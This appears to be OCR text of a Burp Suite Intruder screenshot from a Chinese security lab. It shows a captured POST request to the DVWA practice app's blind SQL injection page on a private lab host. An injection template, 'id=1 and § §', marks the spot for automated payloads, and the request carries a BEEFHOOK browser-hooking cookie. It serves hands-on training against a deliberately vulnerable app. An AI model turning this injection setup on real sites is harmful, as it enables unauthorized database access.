 1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 – 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
POST /vulnerabilities/sqli_blind/ HTTP/1.1
Host: 192.168.199.228
Content-Length: 29
Cache-Control: max-age=0
Origin: http://192.168.199.228
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.199.228/vulnerabilities/sqli_blind/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: BEEFHOOK=GdHK7GXL8Ix9SNqbHNM3BwLupRPiYo3WCsRUPIKN6ikJtzH437c65XynoVxFa2Y2xGQCJvYfSP5cn2Rm; WEBWOLFSESSION=5963C2CC19D23EBC69EF335FBD579E89;
PHPSESSID=gv8g1mpij925j41ct2mkmdise0; security=medium
Connection: close
id=1 and § §&Submit=Submit
黑伞攻防实验室